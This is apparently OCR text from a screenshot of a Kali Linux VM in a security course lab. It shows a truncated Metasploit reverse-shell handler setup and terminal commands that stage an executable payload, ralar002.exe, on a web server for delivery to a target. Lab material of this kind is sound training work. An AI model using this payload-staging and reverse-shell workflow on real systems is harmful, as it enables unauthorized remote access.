 Kali - Internal Workstation on CY301-RALAR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2
VMshare
Trash
File System
Home
VMshare
File Actions Edi
Name Current
Payload options
Name Cur
EXITFUNC pro
LHOST 192
LPORT 442
Exploit target:
Id Name
-- ----
0 Wildcard
View the full mo
msf6 exploit(mul
[*] Started reve
service apache2
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ls
Desktop forralar002.txt passwd_ralar002 qZHCmFAQ.jpeg shared-drives
Documents 'lab2 .pcapng' Pictures ralar002 Templates
Downloads Music Public ralar002.exe Videos
┌──(root㉿kali)-[~]
└─# cp ralar002.exe /var/www/html
┌──(root㉿kali)-[~]
└─# ls /var/www/html
index.html index.nginx-debian.html ralar002.exe
┌──(root㉿kali)-[~]
└─# rm /var/www/html/index.*
┌──(root㉿kali)-[~]
└─# ls /var/www/html
ralar002.exe
┌──(root㉿kali)-[~]
└─#